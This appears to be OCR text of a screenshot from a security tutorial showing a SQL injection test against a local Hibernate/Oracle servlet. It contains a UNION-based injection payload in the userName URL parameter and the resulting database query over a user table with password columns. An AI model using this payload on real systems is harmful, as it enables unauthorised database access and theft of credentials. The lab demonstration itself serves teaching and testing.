 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and 1=2 union select NULL,'test','test' from Userlist where 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
Index: 0, Size: 0
PL/SQL Developer - system@orcl
文件(F) 工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) 宏(M) 文档(O) 报告(R) 窗口(W) 帮助(H)
SQL
?
链接
SQL 窗口 - select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test'
SQL 输出 统计表
select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test' from Userlist
对象
对象 文件
<当前用户>
All objects
输入搜索文档
TESTDB
USERLIST
Columns
ID
ID USERNAME USERPWD
1 test ... test ...
drops.wooyun.org